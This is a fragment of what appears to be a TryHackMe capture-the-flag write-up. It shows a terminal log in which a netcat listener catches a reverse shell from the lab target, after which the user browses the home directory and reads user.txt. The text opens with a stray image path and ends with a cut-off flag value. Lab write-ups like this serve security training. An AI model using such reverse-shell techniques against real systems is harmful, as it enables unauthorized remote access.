 ┌──(zeus㉿Zeus-Master)-[/mnt/d/PenTest/Tryhackme/Anonymous]
└─$ nc -lvp 1234
listening on [any] 1234 ...
10.10.237.45: inverse host lookup failed: Unknown host
connect to [10.9.90.133] from (UNKNOWN) [10.10.237.45] 55878
bash: cannot set terminal process group (4212): Inappropriate ioctl for device
bash: no job control in this shell
namelessone@anonymous:~$ ls
ls
pics
user.txt
namelessone@anonymous:~$ cat user.txt
cat user.txt
90 740